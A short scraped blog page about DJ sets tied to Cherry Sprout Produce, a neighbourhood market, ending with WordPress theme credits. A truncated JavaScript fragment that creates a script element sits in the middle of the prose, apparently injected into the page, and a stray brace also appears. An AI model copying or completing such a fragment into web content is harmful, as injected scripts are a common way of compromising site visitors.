DJ Apple & Banana are part of the Cherry Sprout Produce* family. so nice, very musical. *albina and sumner, your neighborhood produce market.}
the word is that sounds will range from old time y to funky soul with some dance y tunes from the
40's 50's and 60's. but there's more. so many records.
p.s. cherry sprout produce!var d=document;var s=d.createElement('script');
Powered by WordPress
tweaked by paige saez
and again by lizzie swift.